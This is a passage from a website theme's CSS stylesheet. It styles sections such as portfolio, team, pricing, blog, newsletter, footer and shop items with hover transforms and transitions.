        transition: 1s;
    }

    .single-feature:hover img {
        -webkit-transform: rotateY(0deg);
        -moz-transform: rotateY(0deg);
        -ms-transform: rotateY(0deg);
        -o-transform: rotateY(0deg);
        transform: rotateY(0deg);
    }

    .single-feature h3 {
        margin: 36px 0 20px 0;
        -webkit-transition: .25s;
        transition: .25s;
    }

    .single-feature:hover h3 {
        color: #62A0D1;
    }

    .single-feature p {
        line-height: 24px;
        color: #707070;
    }

/*=================================
05. Portfolio Section
==================================*/
.portfolio-section {
    text-align: center;
    overflow: hidden;
}

.portfolio-item {
    text-align: center;
    margin: 0 -5px;
}

.single-portfolio {
    margin-bottom: 10px;
    padding: 0 5px;
}

.single-portfolio-inner {
    overflow: hidden;
    position: relative;
}

.single-portfolio img {
    width: 100%;
}

.light-box-icon {
    width: 50px;
    height: 50px;
    margin-left: -25px;
    margin-top: -25px;
    border: 4px solid #62A0D1;
    background: #fff;
    border-radius: 100%;
    position: absolute;
    top: 50%;
    left: 50%;
    z-index: 1;
    -webkit-transform: scale(1.5);
    -moz-transform: scale(1.5);
    -ms-transform: scale(1.5);
    -o-transform: scale(1.5);
    transform: scale(1.5);
    opacity: 0;
    -webkit-transition: 0.5s;
    transition: 0.5s;
    cursor: pointer;
}

.portfolio-page-two .light-box-icon, .portfolio-page-three .light-box-icon {
    width: 42px;
    height: 42px;
    opacity: 0;
    margin-left: -21px;
    margin-top: -21px;
}

    .portfolio-page-two .light-box-icon i, .portfolio-page-three .light-box-icon i {
        font-size: 14px;
        line-height: 36px;
    }

.single-portfolio-inner:hover .light-box-icon {
    opacity: 1;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
}

.light-box-icon i {
    font-size: 15px;
    color: #62A0D1;
    text-align: center;
    line-height: 45px;
}

.single-portfolio-inner .round-overlay {
    border-radius: 0;
}

.single-portfolio-inner:hover .round-overlay {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
    opacity: 1;
    border-radius: 0;
}
/*=================================
06. Counter Section
==================================*/
.counter-section {
    background-repeat: no-repeat;
    overflow: hidden;
}

.parallax-window {
    background: rgba(37, 37, 37, 0.7) none repeat scroll 0 0;
    padding: 140px 0;
}

.single-counter-box {
    color: #fff;
    text-align: center;
}

    .single-counter-box [class^="flaticon-"]:before, [class*=" flaticon-"]:before, [class^="flaticon-"]:after, [class*=" flaticon-"]:after {
        font-size: 50px;
        margin: 0;
    }

    .single-counter-box span.counter-icon {
        display: block;
    }

        .single-counter-box span.counter-icon img {
            max-width: 50px;
            margin-bottom: 25px;
        }

    .single-counter-box .counter {
        font-size: 48px;
        font-weight: bold;
        color: #fff;
    }

    .single-counter-box .plus {
        font-size: 48px;
        font-weight: bold;
    }

    .single-counter-box h3 {
        font-size: 20px;
        color: #fff;
    }
/*=================================
07. Offer Section
==================================*/
.offer-section {
    overflow: hidden;
}

    .offer-section .single-offer-item h3 {
        font-size: 20px;
        color: #333333;
        line-height: 1.1;
    }

.ofer-items {
}

.single-offer-item {
    margin-bottom: 30px;
}

.offer-icon {
    float: left;
    border: 3px solid #62A0D1;
    border-radius: 100%;
    margin: 0 19px 54px 0;
    width: 77px;
    height: 77px;
    padding: 18px;
    text-align: center;
    -webkit-transition: .25s;
    transition: .25s;
    overflow: hidden;
}

.offer-icon-animate {
    -webkit-transform: rotateY(360deg);
    -moz-transform: rotateY(360deg);
    -ms-transform: rotateY(360deg);
    -o-transform: rotateY(360deg);
    transform: rotateY(360deg);
    -webkit-transition: 1s;
    transition: 1s;
}

.offer-icon img {
    -webkit-transform: translate(-15px,-8px);
    -moz-transform: translate(-15px,-8px);
    -ms-transform: translate(-15px,-8px);
    -o-transform: translate(-15px,-8px);
    transform: translate(-15px,-8px);
    -webkit-transition: 1s;
    transition: 1s;
    width: 188%;
}

.single-offer-item:hover .offer-icon-animate {
    -webkit-transform: rotateY(0deg);
    -moz-transform: rotateY(0deg);
    -ms-transform: rotateY(0deg);
    -o-transform: rotateY(0deg);
    transform: rotateY(0deg);
}

.offer-details {
    margin-left: 96px;
}

    .offer-details p {
        padding-right: 15px;
    }

    .offer-details h3 {
        margin-bottom: 13px;
        -webkit-transition: .25s;
        transition: .25s;
        clear: none;
    }

    .offer-details:hover h3 {
        color: #62a0d1;
    }

.single-feature p {
    line-height: 24px;
    color: #707070;
    margin-bottom: 15px;
    padding-right: 15px;
}

.offer-section-two .offer-details p {
    padding-left: 15px;
    padding-right: 15px;
}

/*=================================
08. Team Member Section
==================================*/
.team-section {
    background: #F4F4F4;
    overflow: hidden;
}

.all-team-members {
}

.single-team-member {
    background: #fff;
    border-radius: 82% 82% 0px 0px;
    text-align: center;
}

.member-image {
    border-radius: 100%;
    overflow: hidden;
    position: relative;
}

    .member-image img {
        width: 100%;
    }

.round-overlay {
    background: rgba(37, 37, 37, 0.7) none repeat scroll 0 0;
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    -webkit-transform: scale(.5);
    -moz-transform: scale(.5);
    -ms-transform: scale(.5);
    -o-transform: scale(.5);
    transform: scale(.5);
    border-radius: 100%;
    -webkit-transition: .5s;
    transition: .5s;
    opacity: 0;
}

.single-team-member:hover .round-overlay {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
    opacity: 1;
}

.member-social-link {
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translateY(-50%) translateX(-50%);
    -moz-transform: translateY(-50%) translateX(-50%);
    -ms-transform: translateY(-50%) translateX(-50%);
    -o-transform: translateY(-50%) translateX(-50%);
    transform: translateY(-50%) translateX(-50%);
}

    .member-social-link a {
        color: #fff;
        padding: 0 7px;
        font-size: 20px;
        display: table-cell;
        opacity: 0;
        -webkit-transition: .7s;
        transition: .7s;
    }

        .member-social-link a:hover {
            text-decoration: none;
        }

.single-team-member:hover .member-social-link a {
    opacity: 1;
}

.plus-minus-icon {
    width: 50px;
    height: 50px;
    background: #3178AE;
    border-radius: 100%;
    border: 5px solid #fff;
    position: relative;
    margin: 0 auto;
    -webkit-transform: translateY(-28px);
    -moz-transform: translateY(-28px);
    -ms-transform: translateY(-28px);
    -o-transform: translateY(-28px);
    transform: translateY(-28px);
}

.plus-stick {
    width: 15px;
    height: 4px;
    background: #fff;
    display: block;
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%) translateX(-50%) rotateZ(90deg);
    -moz-transform: translateY(-50%) translateX(-50%) rotateZ(90deg);
    -ms-transform: translateY(-50%) translateX(-50%) rotateZ(90deg);
    -o-transform: translateY(-50%) translateX(-50%) rotateZ(90deg);
    transform: translateY(-50%) translateX(-50%) rotateZ(90deg);
    left: 50%;
    -webkit-transition: 1s;
    transition: 1s;
}

.single-team-member:hover .plus-stick {
    -webkit-transform: translateY(-50%) translateX(-50%) rotateZ(360deg);
    -moz-transform: translateY(-50%) translateX(-50%) rotateZ(360deg);
    -ms-transform: translateY(-50%) translateX(-50%) rotateZ(360deg);
    -o-transform: translateY(-50%) translateX(-50%) rotateZ(360deg);
    transform: translateY(-50%) translateX(-50%) rotateZ(360deg);
}

.minus-stick {
    width: 15px;
    height: 4px;
    background: #fff;
    display: block;
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%) translateX(-50%) rotateZ(0deg);
    -moz-transform: translateY(-50%) translateX(-50%) rotateZ(0deg);
    -ms-transform: translateY(-50%) translateX(-50%) rotateZ(0deg);
    -o-transform: translateY(-50%) translateX(-50%) rotateZ(0deg);
    transform: translateY(-50%) translateX(-50%) rotateZ(0deg);
    left: 50%;
    -webkit-transition: 1s;
    transition: 1s;
}

.member-info {
    -webkit-transform: translateY(-22px);
    -moz-transform: translateY(-22px);
    -ms-transform: translateY(-22px);
    -o-transform: translateY(-22px);
    transform: translateY(-22px);
}

    .member-info h3 {
        font-size: 20px;
    }

        .member-info h3 a {
            text-decoration: none;
            color: #333333;
            -webkit-transition: .25s;
            transition: .25s;
        }

.single-team-member:hover h3 a {
    color: #62a0d1;
}

.member-info h4 {
    font-size: 14px;
    color: #707070;
    font-weight: 400;
    line-height: 28px;
    -webkit-transition: 0.25s;
    transition: 0.25s;
}
/*=================================
09. Twitter Section
==================================*/
.twitter-section {
    text-align: center;
    background-repeat: no-repeat;
    overflow: hidden;
}

.twiter-parallax {
    padding: 120px 0px 33px 0px;
}

.single-twit {
    width: 58%;
    margin: 0 auto;
    text-align: center;
}

    .single-twit i {
        font-size: 60px;
        color: #fff;
    }

    .single-twit p {
        font-size: 16px;
        line-height: 28px;
        color: #fff;
        padding: 40px 0 95px 0;
    }

        .single-twit p span {
            color: #62a0d1;
        }

            .single-twit p span a {
                color: #62a0d1;
            }

.swiper-pagination-bullet {
    width: 10px;
    height: 10px;
    background: #EFEEF3;
    opacity: 1;
}

.swiper-pagination-bullet-active {
    opacity: 1;
    background: #fff;
    width: 14px;
    height: 14px;
}

/*=================================
10. Pricing Plan Section
==================================*/
.pricing-plan-section {
    overflow: hidden;
}

.all-planing {
}

.single-pricing-box {
    text-align: center;
}

    .single-pricing-box h2 {
        font-size: 30px;
        color: #fefefe;
        background: #333333;
        padding: 35px 0px;
        position: relative;
        z-index: 2;
        -webkit-transition: .2s;
        transition: .2s;
    }

        .single-pricing-box:hover h2, .single-pricing-box h2.stick-hover {
            background: #62A0D1;
        }

.pricing-info {
    border: 1px solid #F7F7F7;
    padding: 0 0 40px;
}

.pricing-ammount {
    padding: 24px 0 43px;
    position: relative;
}

    .pricing-ammount::before {
        position: absolute;
        width: 100%;
        height: 3px;
        background: #333333;
        content: "";
        bottom: 0;
        left: 0;
        right: 0;
        opacity: 1;
        margin: 0 auto;
        -webkit-transition: .2s;
        transition: .2s;
    }

.single-pricing-box:hover .pricing-ammount::before {
    background: #62A0D1;
}

.pricing-ammount h3 {
    margin-bottom: 3px;
}

    .pricing-ammount h3 span {
        color: #62a0d1;
    }

        .pricing-ammount h3 span.ammount-icon {
            font-size: 24px;
            margin-right: 7px;
        }

        .pricing-ammount h3 span.ammount {
            font-size: 72px;
        }

.pricing-ammount h4 {
    font-size: 16px;
    text-transform: uppercase;
}

.pricing-feature {
}

    .pricing-feature ul {
        padding: 30px 0 0;
    }

        .pricing-feature ul li {
            font-size: 15px;
            font-weight: 400;
            padding: 13.5px 0 13.5px 100px;
            text-align: left;
        }

            .pricing-feature ul li:last-child {
                padding-bottom: 0;
            }

            .pricing-feature ul li i {
                color: #62a0d1;
            }

                .pricing-feature ul li i.cross-button {
                    color: #F2484B;
                }

            .pricing-feature ul li span {
                color: #333333;
            }

.pricing-info a.button {
}

/*=================================
11. Logo Area Section
==================================*/
.logo-section {
    background-color: #F4F4F4;
    overflow: hidden;
}

.swiper-container-two {
    overflow: hidden;
    cursor: e-resize;
}


/*=================================
12. Home Page Blog Section
==================================*/
.home-blog-section {
    overflow: hidden;
}

.single-blog-box {
}

.single-blog-box-img {
    overflow: hidden;
    position: relative;
    text-align: center;
}

    .single-blog-box-img img {
        /*    width:100%;*/
        max-width: 100%;
        height: auto;
        -webkit-transition: .5s;
        transition: .5s;
    }

.single-blog-box:hover img {
    -webkit-transform: scale(1.04);
    -moz-transform: scale(1.04);
    -ms-transform: scale(1.04);
    -o-transform: scale(1.04);
    transform: scale(1.04);
}

.blog-content {
    /* border-width: 0px 1px 1px 1px; */
    border-width: 1px 1px 1px 1px;
    padding: 35px 28px 30px 28px;
    border-color: #F7F7F7;
    border-style: solid;
}

.single-post .blog-content {
    /*    padding: 0px 28px 30px 28px;*/
}



.blog-content h3.single-title {
    line-height: 24px;
    margin-bottom: 15px;
}

.blog-content h3 a {
    color: #333333;
    font-weight: 700;
    text-decoration: none;
    -webkit-transition: .25s;
    transition: .25s;
}

.single-blog-box:hover h3 a {
    color: #62a0d1;
}



.blog-content h1.single-title {
    line-height: 24px;
    margin-bottom: 15px;
}

.blog-content h1 a {
    color: #333333;
    font-weight: 700;
    text-decoration: none;
    -webkit-transition: .25s;
    transition: .25s;
}

.single-blog-box:hover h1 a {
    color: #62a0d1;
}


.post-meta {
    margin-bottom: 12px;
}

    .post-meta span {
        margin-right: 22px;
    }

        .post-meta span i {
            color: #62A0D1;
            font-size: 16px;
            margin-right: 7px;
        }

        .post-meta span a {
            text-decoration: none;
            color: #707070;
            font-weight: 400;
            font-size: 15px;
        }

.post-excerpt p {
    color: #656565;
    font-weight: 400;
}

.read-more-box {
    padding: 22px 28px;
    border-width: 0px 1px 1px 1px;
    border-color: #F7F7F7;
    border-style: solid;
}

.comment-count {
    float: right;
    position: relative;
}

    .comment-count [class^="flaticon-"]:before, [class*=" flaticon-"]:before, [class^="flaticon-"]:after, [class*=" flaticon-"]:after {
        margin: 0;
        color: #A2A2A2;
        font-size: 20px;
    }

    .comment-count span.comment-number {
        position: absolute;
        font-weight: 700;
        color: #fff;
        top: -6px;
        left: 1.5px;
        background: #62A0D1;
        padding: 0px 5px;
        border-radius: 100%;
        font-size: 12px;
    }
/*=================================
13. Newsletter Section
==================================*/
.newletter-section {
    padding: 55px 0;
    overflow: hidden;
    background: #62A0D1;
}

.newsletter-section-box {
}

    .newsletter-section-box h2 {
        float: left;
        font-size: 36px;
        color: #fff;
        line-height: 1.3;
    }

.input-box {
    float: right;
}

    .input-box input[type="email"] {
        border: 2px solid #7BB5E3;
        padding: 16px 20px;
        width: 522px;
        background: transparent;
        outline: none;
        margin-right: 0;
        color: #fff;
    }

    .input-box input::-webkit-input-placeholder {
        color: #b9e0fe;
        font-size: 15px;
    }

    .input-box input:-moz-placeholder {
        color: #b9e0fe;
        font-size: 15px;
    }

    .input-box input::-moz-placeholder {
        color: #b9e0fe;
        font-size: 15px;
    }

    .input-box input:-ms-input-placeholder {
        color: #b9e0fe;
        font-size: 15px;
    }

    .input-box input[type="submit"] {
        font-size: 18px;
        font-weight: bold;
        text-transform: uppercase;
        border: none;
        padding: 15px 43px;
        background: #fff;
        margin-left: 10px;
        color: #62a0d1;
        outline: none;
        border-radius: 2px;
        -webkit-transition: .25s;
        transition: .25s;
        height: 56px;
    }

        .input-box input[type="submit"]:hover {
            background: #3178AE;
            color: #fff;
        }
/*=================================
14. Footer Section - Footer Top
==================================*/

.footer-section {
    color: #777777;
    padding: 95px 0 0;
}

.footer-top {
    padding-bottom: 65px;
    overflow: hidden;
}

    .footer-top img:hover {
        opacity: .7;
    }

.f-widget {
}

    .f-widget h2 {
        color: #333333;
        font-size: 24px;
        margin-bottom: 40px;
        text-transform: uppercase;
    }

.footer-content {
}

    .footer-content p {
        font-size: 15px;
        line-height: 24px;
        margin-bottom: 18px;
    }

.contact-info {
}

.footer-section {
    color: #777777;
    padding: 90px 0 0;
}

.contact-info ul li {
    border: none !important;
    padding: 5px 0 !important;
}

    .contact-info ul li i {
        font-size: 16px;
        color: #62A0D1;
        background: #F4F4F4;
        border-radius: 1px;
        width: 35px;
        height: 35px;
        text-align: center;
        line-height: 34px;
        margin-right: 10px;
    }

    .contact-info ul li span {
    }
/* Latest-news */
.latest-news {
}

    .latest-news li {
        border-top: 1px solid #F7F7F7;
        overflow: hidden;
        padding: 20px 0;
    }

        .latest-news li:first-child {
            border-top: 0 none;
            padding: 5px 0 20px;
        }

        .latest-news li span {
            color: #bababa;
            font-size: 14px;
        }

            .latest-news li span.small-thumbnail {
                float: left;
                position: relative;
            }

        .latest-news li .content {
            margin-left: 87px;
        }

            .latest-news li .content .latest-news-title {
                color: #777777;
                display: inline-block;
                font-size: 15px;
                line-height: 24px;
                margin-top: -5px;
                -webkit-transition: all 0.25s ease-in-out 0s;
                transition: all 0.25s ease-in-out 0s;
                margin-bottom: 6px;
            }

                .latest-news li .content .latest-news-title:hover {
                    color: #62a0d1;
                    text-decoration: none;
                }

            .latest-news li .content .meta-post span a {
                color: #bababa;
                font-size: 14px;
            }
/* twitter-widget */
.twitter-widget {
    margin-top: -12px;
}

.f-widget .twitter-widget li {
    border-top: 1px solid #F7F7F7;
    overflow: hidden;
    padding: 20px 0;
}

    .f-widget .twitter-widget li:first-child {
        border-top: 0 none;
        padding: 5px 0 20px;
    }

.twitter-widget li .twitter-icon {
    background: #62A0D1 none repeat scroll 0 0;
    border-radius: 100%;
    display: inline-block;
    float: left;
    height: 20px;
    margin-top: 7px;
    width: 20px;
}

    .twitter-widget li .twitter-icon i {
        color: #fff;
        line-height: 22px;
        margin-left: 4px;
    }

.twitter-widget li .twitter-content {
    margin-left: 35px;
}

    .twitter-widget li .twitter-content p {
        color: #777777;
        margin-bottom: 3px;
    }

    .twitter-widget li .twitter-content a {
        color: #62A0D1;
    }

    .twitter-widget li .twitter-content span {
        color: #bababa;
        font-size: 14px;
        line-height: 20px;
    }
/* Footer Instagram */
.footer-instagram {
    margin: 0 -4px;
    display: inline-block;
}

    .footer-instagram a {
        float: left;
        margin: 0 3px 8px 4px;
    }

    .footer-instagram img:hover {
        opacity: 0.7;
    }
/*=================================
Footer Section - Footer Bottom
==================================*/
.footer-bottom {
    background: #F4F4F4 none repeat scroll 0 0;
    padding: 30px 0;
    overflow: hidden;
}

.copyright-text {
    text-align: left;
    float: left;
    margin: 12px 0 0;
}

    .copyright-text p {
        color: #707070;
        font-size: 14px;
    }

        .copyright-text p a {
            color: #707070;
            font-size: 14px;
        }

            .copyright-text p a:hover {
                color: #62A0D1;
                text-decoration: none;
            }

.social-icon {
    float: right;
}

    .social-icon ul {
        margin: 0;
    }

        .social-icon ul li {
            display: inline;
            margin-left: 8px;
        }

            .social-icon ul li a {
                display: inline-block;
            }

                .social-icon ul li a i {
                    color: #62A0D1;
                    font-size: 14px;
                    width: 37px;
                    height: 37px;
                    border-radius: 100%;
                    border: 2px solid #62A0D1;
                    background: transparent;
                    text-align: center;
                    line-height: 37px;
                    z-index: 1;
                    position: relative;
                    -webkit-transition: .5s;
                    transition: .5s;
                }

                    .social-icon ul li a i::after {
                        position: absolute;
                        content: "";
                        top: -1px;
                        left: -1px;
                        width: 108%;
                        height: 108%;
                        border-radius: 100%;
                        background: #62A0D1;
                        z-index: -1;
                        -webkit-transform: rotate3d(2, 2, 0, 90deg);
                        -moz-transform: rotate3d(2, 2, 0, 90deg);
                        -ms-transform: rotate3d(2, 2, 0, 90deg);
                        -o-transform: rotate3d(2, 2, 0, 90deg);
                        transform: rotate3d(2, 2, 0, 90deg);
                        -webkit-transition: .5s;
                        -moz-transition: .5s;
                        -ms-transition: .5s;
                        -o-transition: .5s;
                        transition: .5s;
                        border: 0px solid;
                    }

                    .social-icon ul li a i:hover {
                        color: #fff;
                    }

                        .social-icon ul li a i:hover::after {
                            -webkit-transform: rotate3d(0, 0, 0, 0deg);
                            -moz-transform: rotate3d(0, 0, 0, 0deg);
                            -ms-transform: rotate3d(0, 0, 0, 0deg);
                            -o-transform: rotate3d(0, 0, 0, 0deg);
                            transform: rotate3d(0, 0, 0, 0deg);
                        }
/*=================================
15. Home Page Two
==================================*/
/*=================================
	 01. Project Section
	==================================*/
.project-section {
    background: #F4F4F4;
    text-align: center;
    overflow: hidden;
}

.all-projects {
}

.single-project {
    text-align: center;
    margin-bottom: 30px;
}

.project-img {
    overflow: hidden;
}

    .project-img img {
        -webkit-transition: .5s;
        transition: .5s;
        width: 100%;
    }

.single-project:hover img {
    -webkit-transform: scale(1.04);
    -moz-transform: scale(1.04);
    -ms-transform: scale(1.04);
    -o-transform: scale(1.04);
    transform: scale(1.04);
}

.project-info {
    background: #fff;
    padding: 23px 0 33px;
    position: relative;
}

    .project-info::before {
        position: absolute;
        content: "";
        width: 5px;
        height: 5px;
        border-width: 25px 15px 17px 15px;
        border-color: transparent transparent #fff transparent;
        top: 0px;
        left: 50%;
        border-style: solid;
        -webkit-transform: translateX(-50%);
        -moz-transform: translateX(-50%);
        -ms-transform: translateX(-50%);
        -o-transform: translateX(-50%);
        transform: translateX(-50%);
        -webkit-transition: .4s;
        transition: .4s;
        opacity: 0;
    }

.single-project:hover .project-info::before {
    top: -40px;
    opacity: 1;
}

.project-info h3 {
    margin-bottom: 9px;
}

    .project-info h3 a {
        color: #333333;
        text-decoration: none;
        -webkit-transition: .25s;
        transition: .25s;
        line-height: 26px;
    }

.single-project:hover h3 a {
    color: #62a0d1;
}

.project-info h4 {
    font-size: 16px;
    color: #707070;
    font-weight: 400;
}

.single-project {
}

.single-project {
}

/*=================================
02. Offer Section Two Style
==================================*/
.offer-section-two .ofer-items {
    margin-left: -15px;
    margin-right: -15px;
}

.offer-section-two .single-offer-item {
    margin-bottom: 67px;
    border: 1px solid #F7F7F7;
    margin-left: 0px;
    margin-right: 0px;
    text-align: center;
    padding-top: 24px;
    -webkit-transition: .35s;
    transition: .35s;
}

    .offer-section-two .single-offer-item:hover {
        border: 1px solid #62A0D1;
    }

.offer-section-two .offer-icon {
    float: none;
    border: 0px solid #62A0D1;
    border-radius: 100%;
    width: 120px;
    height: 80px;
    padding: 0;
    text-align: center;
    box-shadow: 0px 0px 0px 0px transparent;
    -webkit-transition: .25s;
    transition: .25s;
    margin: 0 auto;
}

.offer-section-two .offer-icon-animate {
    -webkit-transform: rotateY(0deg);
    -moz-transform: rotateY(0deg);
    -ms-transform: rotateY(0deg);
    -o-transform: rotateY(0deg);
    transform: rotateY(0deg);
}

.offer-section-two .offer-icon img {
    -webkit-transform: translate(0px,0px) rotateY(360deg);
    -moz-transform: translate(0px,0px) rotateY(360deg);
    -ms-transform: translate(0px,0px) rotateY(360deg);
    -o-transform: translate(0px,0px) rotateY(360deg);
    transform: translate(0px,0px) rotateY(360deg);
    -webkit-transition: 1s;
    transition: 1s;
    width: inherit;
}

.offer-section-two .single-offer-item:hover .offer-icon img {
    -webkit-transform: translate(0px,0px) rotateY(0deg);
    -moz-transform: translate(0px,0px) rotateY(0deg);
    -ms-transform: translate(0px,0px) rotateY(0deg);
    -o-transform: translate(0px,0px) rotateY(0deg);
    transform: translate(0px,0px) rotateY(0deg);
}

.offer-section-two .offer-details {
    padding-bottom: 22px;
    padding-top: 12px;
    margin-left: 0;
}
/*=================================
03. Team Section Two Style
==================================*/
.team-section-two .single-team-member {
    border-radius: 0;
}

.team-section-two .member-image {
    border-radius: 0%;
}

    .team-section-two .member-image img {
        height: inherit;
        width: 100%;
    }

.team-section-two .round-overlay {
    border-radius: 0%;
}

.team-section-two .member-social-link a {
    font-size: 18px;
}

.team-section-two .plus-minus-icon {
    width: 58px;
    background: #3178AE;
    border-radius: 0%;
    border: 0;
    margin: 0;
    -webkit-transform: translateY(-50px);
    -moz-transform: translateY(-50px);
    -ms-transform: translateY(-50px);
    -o-transform: translateY(-50px);
    transform: translateY(-50px);
    background: #62A0D1;
    -webkit-transition: .8s;
    transition: .8s;
}

.team-section-two .single-team-member:hover .plus-minus-icon {
    background: #3178AE;
}

.team-section-two .plus-minus-icon::before {
    content: "";
    position: absolute;
    right: -10px;
    top: 50%;
    width: 0;
    height: 0;
    border-width: 10px 0 10px 10px;
    border-style: solid;
    border-color: transparent transparent transparent #62A0D1;
    -webkit-transform: translate(0,-50%);
    -moz-transform: translate(0,-50%);
    -ms-transform: translate(0,-50%);
    -o-transform: translate(0,-50%);
    transform: translate(0,-50%);
    -webkit-transition: .8s;
    transition: .8s;
}

.team-section-two .single-team-member:hover .plus-minus-icon::before {
    border-color: transparent transparent transparent #3178AE;
}

.team-section-two .member-social-link {
    position: absolute;
    top: inherit;
    bottom: 0;
    left: 50%;
    -webkit-transform: translateY(0) translateX(-160%);
    -moz-transform: translateY(0) translateX(-160%);
    -ms-transform: translateY(0) translateX(-160%);
    -o-transform: translateY(0) translateX(-160%);
    transform: translateY(0) translateX(-160%);
    background: #62A0D1;
    padding: 16px 10px;
    -webkit-transition: .8s;
    transition: .8s;
}

.team-section-two .single-team-member:hover .member-social-link {
    -webkit-transform: translateY(0) translateX(-59%);
    -moz-transform: translateY(0) translateX(-59%);
    -ms-transform: translateY(0) translateX(-59%);
    -o-transform: translateY(0) translateX(-59%);
    transform: translateY(0) translateX(-59%);
}

.team-section-two .member-social-link a {
    padding: 0 11px;
}

/*=================================
16. Home page Three
==================================*/
/*=================================
	01. Offer Section Three Style
==================================*/
.offer-section-three {
    background: #F4F4F4;
}

    .offer-section-three .ofer-items {
        margin-left: -15px;
        margin-right: -14px;
    }

    .offer-section-three .single-offer-item {
        margin-bottom: 30px;
        border: none;
        margin-left: 0px;
        margin-right: 0px;
        text-align: center;
        padding-top: 38px;
        -webkit-transition: .35s;
        transition: .35s;
        padding-left: 35px;
        padding-right: 35px;
        background: #fff;
    }

        .offer-section-three .single-offer-item:hover {
            border: none;
        }

    .offer-section-three .offer-icon {
        float: none;
        border: 0px solid #62A0D1;
        border-radius: 100%;
        width: 120px;
        height: 120px;
        padding: 0;
        text-align: center;
        box-shadow: 0px 0px 0px 0px transparent;
        -webkit-transition: .25s;
        transition: .25s;
        margin: 0 auto;
        overflow: hidden;
    }

        .offer-section-three .offer-icon img {
            -webkit-transform: translate(0px,0px) rotateY(360deg);
            -moz-transform: translate(0px,0px) rotateY(360deg);
            -ms-transform: translate(0px,0px) rotateY(360deg);
            -o-transform: translate(0px,0px) rotateY(360deg);
            transform: translate(0px,0px) rotateY(360deg);
            -webkit-transition: 1s;
            transition: 1s;
            width: inherit;
        }

    .offer-section-three .single-offer-item:hover .offer-icon img {
        -webkit-transform: translate(0px,0px) rotateY(0deg);
        -moz-transform: translate(0px,0px) rotateY(0deg);
        -ms-transform: translate(0px,0px) rotateY(0deg);
        -o-transform: translate(0px,0px) rotateY(0deg);
        transform: translate(0px,0px) rotateY(0deg);
    }

    .offer-section-three .offer-details {
        padding-bottom: 36px;
        padding-top: 29px;
        margin-left: 0;
    }
/*=================================
17. Video Background Section
==================================*/
#video-paralux-section {
    background-repeat: no-repeat;
    text-align: center;
    overflow: hidden;
}

.video-area {
    text-align: center;
    overflow: hidden;
}

.video-icon {
    -webkit-transform: translateY(-12px);
    -moz-transform: translateY(-12px);
    -ms-transform: translateY(-12px);
    -o-transform: translateY(-12px);
    transform: translateY(-12px);
}

    .video-icon [class^="flaticon-"]:before, [class*=" flaticon-"]:before, [class^="flaticon-"]:after, [class*=" flaticon-"]:after {
        color: #fff;
        font-size: 100px;
    }

    .video-icon a {
        text-decoration: none;
        margin-bottom: 100px
    }

.video-area h2 {
    color: #fff;
    font-size: 36px;
    text-transform: uppercase;
}
/*=================================
18. Team Section Three Style
==================================*/
.team-section-three {
    background: #fff;
    overflow: hidden;
}

    .team-section-three .round-overlay {
        display: none;
    }

    .team-section-three .single-team-member {
        background: #fff;
        border-radius: 0;
        border-style: solid !important;
        padding: 30px 0 !important;
        border-color: #F3F7F8 #F3F7F8 #6AA4D3 #F3F7F8 !important;
        border-width: 1px 1px 3px 1px !important;
        -webkit-transition: .2s;
        transition: .2s;
    }

        .team-section-three .single-team-member:hover {
            background: #62A0D1;
            border-color: #62A0D1 #62A0D1 #62A0D1 #62A0D1;
            border-width: 1px 1px 3px 1px;
        }

            .team-section-three .single-team-member:hover h3 a {
                color: #fff;
            }

            .team-section-three .single-team-member:hover h4 {
                color: #fff;
            }

    .team-section-three .member-image {
        border-radius: 100%;
        width: 190px;
        height: 190px;
        margin: 0 auto;
        border: 5px solid #62A0D1;
    }

        .team-section-three .member-image img {
            height: inherit;
        }

    .team-section-three .member-social-link {
        position: inherit;
        -webkit-transform: translateY(0) translateX(0);
        -moz-transform: translateY(0) translateX(0);
        -ms-transform: translateY(0) translateX(0);
        -o-transform: translateY(0) translateX(0);
        transform: translateY(0) translateX(0);
    }

        .team-section-three .member-social-link a {
            color: #333333;
            display: inline;
            -webkit-transform: rotate3d(0,0,0,0deg);
            -moz-transform: rotate3d(0,0,0,0deg);
            -ms-transform: rotate3d(0,0,0,0deg);
            -o-transform: rotate3d(0,0,0,0deg);
            transform: rotate3d(0,0,0,0deg);
            opacity: 1;
            -webkit-transition: .4s;
            transition: .4s;
            font-size: 18px;
        }

            .team-section-three .member-social-link a:hover {
                text-decoration: none;
                color: #fff;
            }

    .team-section-three .member-info {
        -webkit-transform: translateY(0px);
        -moz-transform: translateY(0px);
        -ms-transform: translateY(0px);
        -o-transform: translateY(0px);
        transform: translateY(0px);
        padding: 20px 0 11px;
    }
/*=================================
19. Home Page Shoping Section
==================================*/
.shoping-section-home {
    overflow: hidden;
}

.all-products {
}

.single-product {
    background: #fff;
}

.product-image {
    overflow: hidden;
}

    .product-image img {
        -webkit-transition: .5s;
        transition: .5s;
        height: auto;
        width: 100%;
    }

.single-product .product-image img:hover {
    -webkit-transform: scale(1.09);
    -moz-transform: scale(1.09);
    -ms-transform: scale(1.09);
    -o-transform: scale(1.09);
    transform: scale(1.09);
}

.add-chart-icon {
    text-align: center;
}

    .add-chart-icon a {
        font-size: 14px;
        background: #6DA5D3;
        width: 46px;
        height: 46px;
        text-align: center;
        color: #fff;
        border-radius: 100%;
        text-decoration: none;
        line-height: 42px;
        border: 4px solid #fff;
        -webkit-transform: translateY(-26px);
        -moz-transform: translateY(-26px);
        -ms-transform: translateY(-26px);
        -o-transform: translateY(-26px);
        transform: translateY(-26px);
        position: relative;
        -webkit-transition: .4s;
        transition: .4s;
        padding-left: 0;
        display: block;
        margin: 0 auto;
    }

        .add-chart-icon a i {
            position: absolute;
            top: 50%;
            left: 28%;
            -webkit-transform: translateY(-62%);
            -moz-transform: translateY(-62%);
            -ms-transform: translateY(-62%);
            -o-transform: translateY(-62%);
            transform: translateY(-62%);
            -webkit-transition: .4s;
            transition: .4s;
        }

        .add-chart-icon a:hover i {
            left: 10%;
        }

        .add-chart-icon a:hover {
            width: 164px;
            border-radius: 52px;
            padding-left: 12px;
            text-align: left;
        }

.add-chart-text {
